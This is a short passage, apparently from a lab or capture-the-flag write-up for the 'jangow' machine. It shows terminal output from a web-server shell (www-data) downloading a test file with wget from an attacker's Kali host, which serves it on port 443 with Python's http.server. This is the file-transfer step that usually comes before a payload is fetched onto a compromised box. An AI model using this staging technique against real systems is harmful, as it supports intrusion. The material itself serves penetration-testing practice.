 (www-data:/tmp) $ wget http://192.168.10.2:443/test
--2025-01-17 15:48:31--  http://192.168.10.2:443/test
Connecting to 192.168.10.2:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5 [application/octet-stream]
Saving to: 'test.1'
0K 100% 1.21M=0s
2025-01-17 15:48:31 (1.21 MB/s) - 'test.1' saved [5/5]
(www-data:/tmp) $ ls
config.php
result
systemd-private-e3094497c9e54c90b3f7b1eba06944ae-systemd-timesyncd.service-OdpbAg
test
test.1
vby6cmw
(www-data:/tmp) $
└─# ls
test
┌──(root㉿kali)-[~/oscp/jangow]
└─# python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
192.168.10.9 - - [17/Jan/2025 17:48:34] "GET /test HTTP/1.1" 200 -